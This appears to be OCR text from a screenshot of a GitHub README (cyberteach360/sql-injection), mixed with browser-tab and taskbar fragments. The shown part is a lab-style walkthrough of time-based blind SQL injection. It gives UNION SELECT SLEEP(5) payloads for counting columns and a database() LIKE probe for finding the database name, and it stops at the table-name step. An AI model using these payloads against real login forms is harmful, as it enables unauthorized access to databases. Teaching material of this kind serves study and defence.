 w3r MySQL LOAD_
9.2 The SELECT
cyberteach360
like in sql - Go
SQL LIKE Oper
SQL Tryit Edito
https://github.com/cyberteach360/sql-injection
README.md
If there was no pause in the response time, we know that the query was unsuccessful, so like
on previous tasks, we add another column:
admin123' UNION SELECT SLEEP(5),2;--
if again no pause in the response time , increase column number like
admin123' UNION SELECT SLEEP(5),2,3;--
Step 2:Find out dabase name
admin123' UNION SELECT SLEEP(5),2,3 where database() like 'u%';--
Here dabase name :sqli_four
Step 3:Find out table name
29°C
Cloudy
170
ENG
IN
23:47
28-06-2022